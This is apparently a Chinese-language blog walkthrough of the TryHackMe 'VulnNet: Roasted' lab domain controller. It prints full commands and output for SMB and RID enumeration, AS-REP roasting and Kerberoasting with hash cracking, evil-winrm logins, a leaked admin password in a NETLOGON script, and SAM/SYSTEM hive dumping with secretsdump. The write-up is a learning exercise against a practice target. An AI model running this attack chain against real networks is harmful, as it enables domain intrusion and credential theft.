【Tryhackme】VulnNet: Roasted 域控渗透
又一台thm的域控靶机,应该是这段时间做的最后一台thm的靶机,如果之后比较空闲会做HTB的靶机,因为实在太贵了,没时间做就太亏了
靶机不稳定,重启了很多次,幸好这次代表进度的关键点都是一些重要信息,不然就太令人心烦了
扫描端口,确定是一台域控制器
nmap -sS -Pn -p- 10.201.92.75
Starting Nmap 7.80 ( https://nmap.org ) at 2025-08-03 13:09 UTC
Nmap scan report for 10.201.92.75
Host is up (0.24s latency).
Not shown: 65516 filtered ports
PORT STATE SERVICE
53/tcp open domain
88/tcp open kerberos-sec
135/tcp open msrpc
139/tcp open netbios-ssn
389/tcp open ldap
445/tcp open microsoft-ds
464/tcp open kpasswd5
593/tcp open http-rpc-epmap
636/tcp open ldapssl
3268/tcp open globalcatLDAP
3269/tcp open globalcatLDAPssl
5985/tcp open wsman
9389/tcp open adws
49666/tcp open unknown
49667/tcp open unknown
49671/tcp open unknown
49673/tcp open unknown
49677/tcp open unknown
49707/tcp open unknown
针对开放的端口进行详细信息扫描
nmap -sT -A -Pn -p53,88,135,139,389,445,464,593,636,3268,3269,5985,9389,49666,49667,49671,49673,49677,49707 10.201.92.75
Starting Nmap 7.80 ( https://nmap.org ) at 2025-08-03 13:21 UTC
Stats: 0:00:12 elapsed; 0 hosts completed (1 up), 1 undergoing Service Scan
Service scan Timing: About 57.89% done; ETC: 13:21 (0:00:09 remaining)
Stats: 0:02:37 elapsed; 0 hosts completed (1 up), 1 undergoing Traceroute
Traceroute Timing: About 35.48% done; ETC: 13:23 (0:00:05 remaining)
Nmap scan report for 10.201.92.75
Host is up (0.24s latency).
PORT STATE SERVICE VERSION
53/tcp open domain?
| fingerprint-strings:
| DNSVersionBindReqTCP:
| version
|_ bind
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2025-08-03 13:21:09Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: vulnnet-rst.local0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: vulnnet-rst.local0., Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
9389/tcp open mc-nmf .NET Message Framing
49666/tcp open msrpc Microsoft Windows RPC
49667/tcp open msrpc Microsoft Windows RPC
49671/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49673/tcp open msrpc Microsoft Windows RPC
49677/tcp open msrpc Microsoft Windows RPC
49707/tcp open msrpc Microsoft Windows RPC
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port53-TCP:V=7.80%I=7%D=8/3%Time=688F624B%P=x86_64-pc-linux-gnu%r(DNSVe
SF:rsionBindReqTCP,20,"\0\x1e\0\x06\x81\x04\0\x01\0\0\0\0\0\0\x07version\x
SF:04bind\0\0\x10\0\x03");
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
OS fingerprint not ideal because: Missing a closed TCP port so results incomplete
No OS matches for host
Network Distance: 4 hops
Service Info: Host: WIN-2BO8M1OE1M1; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: -2s
| smb2-security-mode:
| 2.02:
|_ Message signing enabled and required
| smb2-time:
| date: 2025-08-03T13:23:43
|_ start_date: N/A
TRACEROUTE (using proto 1/icmp)
HOP RTT ADDRESS
1 170.69 ms 10.14.0.1
2 ... 3
4 240.37 ms 10.201.92.75
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 319.23 seconds
按照惯例,先尝试一下SMB空会话,访问共享和查询一些信息
先用rpcclient来尝试列出用户,并且检查是否可以通过枚举RID来列出用户
可以看到都不行
rpcclient -U "" 10.201.92.75 -N
rpcclient $> enumdomusers
result was NT_STATUS_ACCESS_DENIED
rpcclient $> lsaquery
Domain Name: VULNNET-RST
Domain Sid: S-1-5-21-1589833671-435344116-4136949213
rpcclient $> lookupsids S-1-5-21-1589833671-435344116-4136949213-500
result was NT_STATUS_ACCESS_DENIED
rpcclient $>
enum4linux-ng除了域名和域控的主机名之外没有得出其他太有用的信息
enum4linux-ng -P 10.201.92.75
ENUM4LINUX - next generation (v1.3.4)
==========================
| Target Information |
==========================
[*] Target ........... 10.201.92.75
[*] Username ......... ''
[*] Random Username .. 'hugbfxxz'
[*] Password ......... ''
[*] Timeout .......... 5 second(s)
=====================================
| Listener Scan on 10.201.92.75 |
=====================================
[*] Checking SMB
[+] SMB is accessible on 445/tcp
[*] Checking SMB over NetBIOS
[+] SMB over NetBIOS is accessible on 139/tcp
=========================================
| SMB Dialect Check on 10.201.92.75 |
=========================================
[*] Trying on 445/tcp
[+] Supported dialects and settings:
Supported dialects:
SMB 1.0: false
SMB 2.02: true
SMB 2.1: true
SMB 3.0: true
SMB 3.1.1: true
Preferred dialect: SMB 3.0
SMB1 only: false
SMB signing required: true
===========================================================
| Domain Information via SMB session for 10.201.92.75 |
===========================================================
[*] Enumerating via unauthenticated SMB session on 445/tcp
[+] Found domain information via SMB
NetBIOS computer name: WIN-2BO8M1OE1M1
NetBIOS domain name: VULNNET-RST
DNS domain: vulnnet-rst.local
FQDN: WIN-2BO8M1OE1M1.vulnnet-rst.local
Derived membership: domain member
Derived domain: VULNNET-RST
=========================================
| RPC Session Check on 10.201.92.75 |
=========================================
[*] Check for null session
[+] Server allows session using username '', password ''
[*] Check for random user
[+] Server allows session using username 'hugbfxxz', password ''
[H] Rerunning enumeration with user 'hugbfxxz' might give more results
===================================================
| Domain Information via RPC for 10.201.92.75 |
===================================================
[+] Domain: VULNNET-RST
[+] Domain SID: S-1-5-21-1589833671-435344116-4136949213
[+] Membership: domain member
=========================================
| Policies via RPC for 10.201.92.75 |
=========================================
[*] Trying port 445/tcp
[-] SMB connection error on port 445/tcp: STATUS_ACCESS_DENIED
[*] Trying port 139/tcp
[-] SMB connection error on port 139/tcp: session failed
列出目前可见的共享,并在其中列出目前可见的文件
smbclient -L //10.201.92.75
Password for [WORKGROUP\root]:
Sharename Type Comment
--------- ---- -------
ADMIN$ Disk Remote Admin
C$ Disk Default share
IPC$ IPC Remote IPC
NETLOGON Disk Logon server share
SYSVOL Disk Logon server share
VulnNet-Business-Anonymous Disk VulnNet Business Sharing
VulnNet-Enterprise-Anonymous Disk VulnNet Enterprise Sharing
SMB1 disabled -- no workgroup available
NETLOGON和SYSVOL都没有什么有用的,另外有两个很显眼的共享
将其中的文件全部保存到本地
smbclient //10.201.92.75/VulnNet-Business-Anonymous
Password for [WORKGROUP\root]:
Try "help" to get a list of possible commands.
smb: \> prompt off
smb: \> ls
. D 0 Sat Mar 13 02:46:40 2021
.. D 0 Sat Mar 13 02:46:40 2021
Business-Manager.txt A 758 Fri Mar 12 01:24:34 2021
Business-Sections.txt A 654 Fri Mar 12 01:24:34 2021
Business-Tracking.txt A 471 Fri Mar 12 01:24:34 2021
m^H
8771839 blocks of size 4096. 4536497 blocks available
smb: \> mget *
getting file \Business-Manager.txt of size 758 as Business-Manager.txt (0.7 KiloBytes/sec) (average 0.7 KiloBytes/sec)
getting file \Business-Sections.txt of size 654 as Business-Sections.txt (0.6 KiloBytes/sec) (average 0.7 KiloBytes/sec)
getting file \Business-Tracking.txt of size 471 as Business-Tracking.txt (0.5 KiloBytes/sec) (average 0.6 KiloBytes/sec)
smb: \> exit
smbclient //10.201.92.75/VulnNet-Enterprise-Anonymous
Password for [WORKGROUP\root]:
Try "help" to get a list of possible commands.
smb: \> prompt off
smb: \> ls
. D 0 Sat Mar 13 02:46:40 2021
.. D 0 Sat Mar 13 02:46:40 2021
Enterprise-Operations.txt A 467 Fri Mar 12 01:24:34 2021
Enterprise-Safety.txt A 503 Fri Mar 12 01:24:34 2021
Enterprise-Sync.txt A 496 Fri Mar 12 01:24:34 2021
m
8771839 blocks of size 4096. 4536683 blocks available
smb: \> mget *
getting file \Enterprise-Operations.txt of size 467 as Enterprise-Operations.txt (0.5 KiloBytes/sec) (average 0.5 KiloBytes/sec)
getting file \Enterprise-Safety.txt of size 503 as Enterprise-Safety.txt (0.5 KiloBytes/sec) (average 0.5 KiloBytes/sec)
getting file \Enterprise-Sync.txt of size 496 as Enterprise-Sync.txt (0.5 KiloBytes/sec) (average 0.5 KiloBytes/sec)
smb: \>
文件的内容应该没什么特别重要的(其实是偷懒了,有很严重的问题),关键的就是几个人名
Alexa Whitehat
Jack Goldenhand
Tony Skid
Johnny Leet
已经可以想到用username-anarchy这样的工具根据这些人名生成可能的用户名,然后用kerbrute枚举用户了,但是这里我没有这么做
就在前一天,我做了Soupedecode 01这台靶机,利用guest空密码来枚举rid列出账户的想法还离我的意识比较近,可以说是趁热打铁吧,我再次这样尝试并且成功了,也就是说没有这几个人名什么事
就算是这样也要认真保存这些信息,很多时候陷入僵局就是因为在不知不觉间漏掉了之前那些认为没用的信息
rpcclient -U "guest" 10.201.48.97
Password for [WORKGROUP\guest]:
rpcclient $> lookupsids S-1-5-21-1589833671-435344116-4136949213-500
S-1-5-21-1589833671-435344116-4136949213-500 VULNNET-RST\Administrator (1)
rpcclient $> enumdomusers
result was NT_STATUS_ACCESS_DENIED
rpcclient $>
crackmapexec smb 10.201.48.97 -u "guest" -p "" --rid-brute
SMB 10.201.48.97 445 WIN-2BO8M1OE1M1 [*] Windows 10 / Server 2019 Build 17763 x64 (name:WIN-2BO8M1OE1M1) (domain:vulnnet-rst.local) (signing:True) (SMBv1:False)
SMB 10.201.48.97 445 WIN-2BO8M1OE1M1 [+] vulnnet-rst.local\guest:
SMB 10.201.48.97 445 WIN-2BO8M1OE1M1 [+] Brute forcing RIDs
SMB 10.201.48.97 445 WIN-2BO8M1OE1M1 498: VULNNET-RST\Enterprise Read-only Domain Controllers (SidTypeGroup)
SMB 10.201.48.97 445 WIN-2BO8M1OE1M1 500: VULNNET-RST\Administrator (SidTypeUser)
SMB 10.201.48.97 445 WIN-2BO8M1OE1M1 501: VULNNET-RST\Guest (SidTypeUser)
SMB 10.201.48.97 445 WIN-2BO8M1OE1M1 502: VULNNET-RST\krbtgt (SidTypeUser)
SMB 10.201.48.97 445 WIN-2BO8M1OE1M1 512: VULNNET-RST\Domain Admins (SidTypeGroup)
SMB 10.201.48.97 445 WIN-2BO8M1OE1M1 513: VULNNET-RST\Domain Users (SidTypeGroup)
SMB 10.201.48.97 445 WIN-2BO8M1OE1M1 514: VULNNET-RST\Domain Guests (SidTypeGroup)
SMB 10.201.48.97 445 WIN-2BO8M1OE1M1 515: VULNNET-RST\Domain Computers (SidTypeGroup)
SMB 10.201.48.97 445 WIN-2BO8M1OE1M1 516: VULNNET-RST\Domain Controllers (SidTypeGroup)
SMB 10.201.48.97 445 WIN-2BO8M1OE1M1 517: VULNNET-RST\Cert Publishers (SidTypeAlias)
SMB 10.201.48.97 445 WIN-2BO8M1OE1M1 518: VULNNET-RST\Schema Admins (SidTypeGroup)
SMB 10.201.48.97 445 WIN-2BO8M1OE1M1 519: VULNNET-RST\Enterprise Admins (SidTypeGroup)
SMB 10.201.48.97 445 WIN-2BO8M1OE1M1 520: VULNNET-RST\Group Policy Creator Owners (SidTypeGroup)
SMB 10.201.48.97 445 WIN-2BO8M1OE1M1 521: VULNNET-RST\Read-only Domain Controllers (SidTypeGroup)
SMB 10.201.48.97 445 WIN-2BO8M1OE1M1 522: VULNNET-RST\Cloneable Domain Controllers (SidTypeGroup)
SMB 10.201.48.97 445 WIN-2BO8M1OE1M1 525: VULNNET-RST\Protected Users (SidTypeGroup)
SMB 10.201.48.97 445 WIN-2BO8M1OE1M1 526: VULNNET-RST\Key Admins (SidTypeGroup)
SMB 10.201.48.97 445 WIN-2BO8M1OE1M1 527: VULNNET-RST\Enterprise Key Admins (SidTypeGroup)
SMB 10.201.48.97 445 WIN-2BO8M1OE1M1 553: VULNNET-RST\RAS and IAS Servers (SidTypeAlias)
SMB 10.201.48.97 445 WIN-2BO8M1OE1M1 571: VULNNET-RST\Allowed RODC Password Replication Group (SidTypeAlias)
SMB 10.201.48.97 445 WIN-2BO8M1OE1M1 572: VULNNET-RST\Denied RODC Password Replication Group (SidTypeAlias)
SMB 10.201.48.97 445 WIN-2BO8M1OE1M1 1000: VULNNET-RST\WIN-2BO8M1OE1M1$ (SidTypeUser)
SMB 10.201.48.97 445 WIN-2BO8M1OE1M1 1101: VULNNET-RST\DnsAdmins (SidTypeAlias)
SMB 10.201.48.97 445 WIN-2BO8M1OE1M1 1102: VULNNET-RST\DnsUpdateProxy (SidTypeGroup)
SMB 10.201.48.97 445 WIN-2BO8M1OE1M1 1104: VULNNET-RST\enterprise-core-vn (SidTypeUser)
SMB 10.201.48.97 445 WIN-2BO8M1OE1M1 1105: VULNNET-RST\a-whitehat (SidTypeUser)
SMB 10.201.48.97 445 WIN-2BO8M1OE1M1 1109: VULNNET-RST\t-skid (SidTypeUser)
SMB 10.201.48.97 445 WIN-2BO8M1OE1M1 1110: VULNNET-RST\j-goldenhand (SidTypeUser)
SMB 10.201.48.97 445 WIN-2BO8M1OE1M1 1111: VULNNET-RST\j-leet (SidTypeUser)
按照常规操作,这时可以尝试用常见的弱口令来密码喷洒,或者尝试用户名和密码一样的情况,再或者尝试有没有用户不需要kerberos预认证,最后一种来得最快,所以先尝试
看到t-skid用户是不需要kerberos预认证的
/root/.local/bin/GetNPUsers.py vulnnet-rst.local/ -usersfile users.txt -dc-ip 10.201.48.97
/root/.local/share/pipx/venvs/impacket/lib/python3.13/site-packages/impacket/version.py:12: UserWarning: pkg_resources is deprecated as an API. See https://setuptools.pypa.io/en/latest/pkg_resources.html. The pkg_resources package is slated for removal as early as 2025-11-30. Refrain from using this package or pin to Setuptools<81.
import pkg_resources
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
/root/.local/bin/GetNPUsers.py:165: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal in a future version. Use timezone-aware objects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).
now = datetime.datetime.utcnow() + datetime.timedelta(days=1)
[-] User enterprise-core-vn doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User a-whitehat doesn't have UF_DONT_REQUIRE_PREAUTH set
$krb5asrep$23$t-skid@VULNNET-RST.LOCAL:1f94e60f48aac1fb6b9513346c28f626$96bd616eec49312e50d6d946a4f50f34f6847855798c651728e7d14bf3b13892260d977cce3bbd24c40d40161bfaf25a77d0e6f7d26d6a65bdb815e8a7c049b88613b2a76e0984605da9ba480b91eaea594d515891fb97deac70992d69b889cf2a272e71c9596c25d96614bc55990a534d0d6403639b6c0346e8426e4e0a658eb439b0e4646d48d553ee9298f10b845f5070d2ca17951491dec4970f1c4c76475dbbb06087f894742e7a3ed83e91df09ceb470a82dff07f98099988459cb3d0282a5a5b2af094ccb982803a29afe3f4e4d246fe5bbb62bd150f9561bcb0e9d01b75101b66c8b41faaca6c38620c83b6101bc424a0caf
[-] User j-goldenhand doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User j-leet doesn't have UF_DONT_REQUIRE_PREAUTH set
用hashcat加rockyou字典爆破
得到密码tj072889*
sudo hashcat -a 0 -m 18200 hash.txt /usr/share/wordlists/rockyou.txt
用crackmapexec验证一下是否真的可用
crackmapexec smb 10.201.48.97 -u t-skid -p 'tj072889*'
SMB 10.201.48.97 445 WIN-2BO8M1OE1M1 [*] Windows 10 / Server 2019 Build 17763 x64 (name:WIN-2BO8M1OE1M1) (domain:vulnnet-rst.local) (signing:True) (SMBv1:False)
SMB 10.201.48.97 445 WIN-2BO8M1OE1M1 [+] vulnnet-rst.local\t-skid:tj072889*
有了凭据,当然要枚举更多的信息
不过先看一下能不能直接登录到域控上
evil-winrm -i 10.201.48.97 -u t-skid -p 'tj072889*'
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
Error: An error of type WinRM::WinRMAuthorizationError happened, message is WinRM::WinRMAuthorizationError
Error: Exiting with code 1
答案是不能
这里我选择用bloodhound-python来自动枚举信息
然后用bloodhound进行图形化的分析
先列出Kerberoastable的用户,由图可知有一个enterprise-core-vn,krbtgt不考虑

于是我直接就去获取enterprise-core-vn的服务票证了
/root/.local/bin/GetUserSPNs.py -dc-ip 10.201.48.97 vulnnet-rst.local/t-skid -request
/root/.local/share/pipx/venvs/impacket/lib/python3.13/site-packages/impacket/version.py:12: UserWarning: pkg_resources is deprecated as an API. See https://setuptools.pypa.io/en/latest/pkg_resources.html. The pkg_resources package is slated for removal as early as 2025-11-30. Refrain from using this package or pin to Setuptools<81.
import pkg_resources
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
Password:
ServicePrincipalName Name MemberOf PasswordLastSet LastLogon Delegation
---------------------- ------------------ ------------------------------------------------------------- -------------------------- -------------------------- ----------
CIFS/vulnnet-rst.local enterprise-core-vn CN=Remote Management Users,CN=Builtin,DC=vulnnet-rst,DC=local 2021-03-11 19:45:09.913979 2021-03-13 23:41:17.987528
[-] CCache file is not found. Skipping...
$krb5tgs$23$*enterprise-core-vn$VULNNET-RST.LOCAL$vulnnet-rst.local/enterprise-core-vn*$b352f973a637a5ca483...
然后用hashcat破解
密码是ry=ibfkfv,s6h,
sudo hashcat -a 0 -m 13100 hash.txt /usr/share/wordlists/rockyou.txt
再次用evil-winrm尝试登录,可在用户的桌面目录上找到user.txt
回过头来再看bloodhound,使用Shortest Paths to Domain Admins from Kerberoastable Users来查看这个用户到管理组的最短路径

当时我认为这意味着要先提权,我查看了用户的权限
*Evil-WinRM* PS C:\Users\enterprise-core-vn\desktop> whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ============================== =======
SeMachineAccountPrivilege Add workstations to domain Enabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set E
由于对Windows靶机的不够熟悉,我对这个SeMachineAccountPrivilege研究了一会儿,但是也没找到什么利用的方式(可能确实很重要,只是我太菜)
之后又想尝试了一些提权的常用方法,但是基本都还没开始就被Windows Defender阻止了
还打算直接用noPac作弊,但是同样遭到Windows Defender的阻止
想到这只是一台Easy靶机,所以应该不会涉及到绕过杀软这种操作(虽然THM的Host Evasions里的房间我也有认真在学就是了)
于是我放弃提权到System这种想法,重新回到bloodhound,这次查看一下Find all Domain Admins
可以看到a-whitehat用户是Domain Admins组的成员,由于这是一台靶机,我可以断定这个肯定是我要去的地方(最好还是不要这样断定)

那么如何拿到a-whitehat这个账户呢,bloodhound没有给我答案
然后我就在这里浪费了很长的时间,比如在各种目录里翻找存有密码的文件这种事
之后经由别人提醒,我才突然想起我并没有重新检查共享!也就是说我犯了一个蠢爆了的低级错误
smbclient -U 'enterprise-core-vn' //10.201.46.8/NETLOGON
Password for [WORKGROUP\enterprise-core-vn]:
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Tue Mar 16 23:15:49 2021
.. D 0 Tue Mar 16 23:15:49 2021
ResetPassword.vbs A 2821 Tue Mar 16 23:18:14 2021
8771839 blocks of size 4096. 4533579 blocks available
smb: \> get ResetPassword.vbs
getting file \ResetPassword.vbs of size 2821 as ResetPassword.vbs (2.8 KiloBytes/sec) (average 2.8 KiloBytes/sec)
smb: \> exit
strUserNTName = "a-whitehat"
strPassword = "bNdKVkjv3RR9ht"
' Determine DNS domain name from RootDSE object.
Set objRootDSE = GetObject("LDAP://RootDSE")
strDNSDomain = objRootDSE.Get("defaultNamingContext")
带着无与伦比的沮丧的心情,用evil-winrm通过新账号登录到系统
将存有本地账户哈希的SAM和存有加密密钥的SYSTEM,连带着有一些其他信息的SECURITY文件下载到了本地,并用secretdump.py解密
*Evil-WinRM* PS C:\Users\a-whitehat\Documents> reg.exe save hklm\sam sam.save
The operation completed successfully.
*Evil-WinRM* PS C:\Users\a-whitehat\Documents> reg.exe save hklm\system system.save
The operation completed successfully.
*Evil-WinRM* PS C:\Users\a-whitehat\Documents> reg.exe save hklm\security security.save
The operation completed successfully.
*Evil-WinRM* PS C:\Users\a-whitehat\Documents>
/root/.local/bin/secretsdump.py -sam sam.save -security security.save -system system.save LOCAL
/root/.local/share/pipx/venvs/impacket/lib/python3.13/site-packages/impacket/version.py:12: UserWarning: pkg_resources is deprecated as an API. See https://setuptools.pypa.io/en/latest/pkg_resources.html. The pkg_resources package is slated for removal as early as 2025-11-30. Refrain from using this package or pin to Setuptools<81.
import pkg_resources
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Target system bootKey: 0xf10a2788aef5f622149a41b2c745f49a
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:c2597747aa5e43022a3a3049a3c3b09d:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6
之后登陆上Administrator拿到system.txt
总结:
这次最令人沮丧的就是这个低级错误,明明上一次才说过枚举和攻击是一个迭代过程!每次我们获得对另一个用户/主机的控制权时,我们都应该重复一些枚举步骤,以查看我们获得了哪些新的权限和特权(如果有的话),但是我这次却完全忘了,反而只记住了一些小技巧
经过反思,我的问题的根源就是太胆怯了
如果是Linux靶机,那我会在打靶的过程中把所有做过的操作和收集到的不管有没有用的信息记录下来,并且一旦陷入僵局,就对着这些信息仔细地反复观察,看看有没有遗漏什么,或者是发现这些内容之间的联系
但是这是一台Windows机器,而且是域控,我一开始抱着的心态就是来练手的,主要就是练常规操作,所以我才挑选了简单难度的靶机
也就是说正是因为我太怕了,我才选择了简单的并且还擅自瞧不起它,打靶过程也没有很认真的记录所有的操作和信息,也没有仔细观察,认为这个真的是我可以通过几个能背下来的流程就能搞定的
于是当我发现事实好像不是这样了的时候,我就肯定这个解法是完全超出自己知识范围的,脑子就开始不运作了,除了背板操作其他啥都想不起
问题的原因找到了,改正的办法自然是显而易见的
能不能做到又是个更大的问题,因为这涉及到人的无意识的层面了,人的无意识行为真的很可怕,比如这字里行间会不会暴露出其他什么东西,我当然是意识不到的
总之要努力改正



 浙公网安备 33010602011771号
浙公网安备 33010602011771号